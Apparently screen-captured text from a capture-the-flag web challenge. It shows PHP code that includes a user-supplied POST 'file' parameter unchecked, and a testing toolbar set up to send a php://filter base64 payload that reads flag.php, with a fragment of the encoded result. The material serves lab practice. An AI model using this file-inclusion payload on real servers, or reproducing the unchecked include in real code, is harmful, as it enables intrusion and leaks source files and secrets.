 192.168.2.214:10002
Not secure
192.168.2.214:10002
<?php
highlight_file(__FILE__);
error_reporting(0);
// 听说真正的flag在flag.php里
$flag = "flag{?????????????????}";
$file = $_POST['file'];
include($file);
PD9waHAKLy8gJGZsYWcgPSBmbGFne2IyYmY3NjhiYWY5NjEwNTA2NTg4ODRjYTI2MzJm
Elements Recorder Console Sources Network Performance Application Secu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.2.214:10002
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
file=php://filter/read=convert.base64-
encode/resource=/var/www/html/flag.php